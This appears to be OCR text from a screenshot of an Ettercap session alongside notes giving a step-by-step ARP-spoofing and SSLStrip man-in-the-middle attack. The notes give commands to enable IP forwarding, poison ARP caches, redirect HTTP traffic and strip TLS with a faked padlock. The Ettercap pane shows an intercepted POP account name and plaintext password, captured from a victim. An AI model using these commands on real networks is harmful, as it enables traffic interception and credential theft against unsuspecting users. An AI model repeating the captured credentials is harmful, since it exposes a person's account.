 Applications Places Tue Jul 23, 2:09 PM root
Computer
Desktop
strip722.log
ettercap NG-0.7.4.2
Start Targets Hosts View Mitm Filters Logging Plugins Help
Host List Targets
Target 1 Target 2
10.0.0.1 10.0.0.6
Delete Add Delete Add
GROUP 2 : 10.0.0.6 4C:BC:A5:3D:1C:5A
Starting Unified sniffing...
POP : 204.130.255.5:110 -> USER: terencio@allprovector.com PASS: Onelife11
POP : 204.130.255.5:110 -> USER: terencio@allprovector.com PASS: Onelife11
POP : 204.130.255.5:110 -> USER: terencio@allprovector.com PASS: Onelife11
File Edit Search Options Help
cat /proc/sys/net/ipv4/ip_forward (to check for forwarding. 1=enabled,
0=disabled)
echo 1 > /proc/sys/net/ipv4/ip_forward (temporary change)
gedit /usr/local/etc/etter.conf
arpspoof -i eth0 -t 192.168.1.67 192.168.1.254
arpspoof -i eht0 -t 192.168.1.254 192.168.1.67
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT
--to-port 10000
iptables -L -t nat (To see routing rules)
Now run SSLStrip
*Network Analysis
*SSLStrip (-k = killsessions; -f gives the 'padlock' favicon to
simulate secure session)
In new SSL terminal type:
sslstrip -l 10000 (-l = 'listen' on port 10000)
Now run MITM attack. Ettercap is good (ettercap -G)
Hack different.